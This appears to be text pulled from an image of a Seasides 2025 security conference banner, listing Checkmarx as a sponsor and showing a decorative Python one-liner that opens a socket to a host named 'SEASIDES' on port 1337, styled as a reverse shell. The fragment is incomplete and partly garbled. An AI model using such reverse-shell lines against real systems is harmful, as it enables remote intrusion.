 I Love Seasides
SYSCALL INITIATED
python3 -c '
import socket,os;
s=socket.socket()
s.connect(("
SEASIDES",1337)) '
ELL ACTIVATED
Seasides
Binesh
2025
PLATINUM SPONSOR
Checkmarx
www.seasides.net
Checkmarx
Checkmarx